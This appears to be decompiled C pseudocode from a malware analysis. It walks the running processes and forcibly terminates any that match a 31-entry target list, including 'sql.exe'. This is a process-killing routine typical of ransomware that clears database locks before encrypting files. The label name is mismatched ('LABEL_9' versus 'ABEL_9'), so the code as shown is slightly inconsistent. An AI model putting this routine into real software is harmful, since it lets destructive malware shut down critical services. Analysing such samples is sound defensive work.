 Toolhelp32Snapshot = CreateToolhelp32Snapshot(0xFu, 0);
if ( Toolhelp32Snapshot != -1 )
{
pe.dwSize = 556;
if ( Process32FirstW(Toolhelp32Snapshot, &pe) )
{
do
{
v1 = 0;
// "sql.exe"
while ( lstrcmpW(targetProcesses[v1], pe.szExeFile) )
{
if ( ++v1 >= 31 )
goto LABEL_9;
}
hProcess = OpenProcess(PROCESS_TERMINATE, 0, pe.th32ProcessID);
hObject = hProcess;
if ( hProcess )
{
TerminateProcess(hProcess, 9u);
CloseHandle(hObject);
}
ABEL_9:
;
}
while ( Process32NextW(Toolhelp32Snapshot, &pe) );
}
CloseHandle(Toolhelp32Snapshot);
}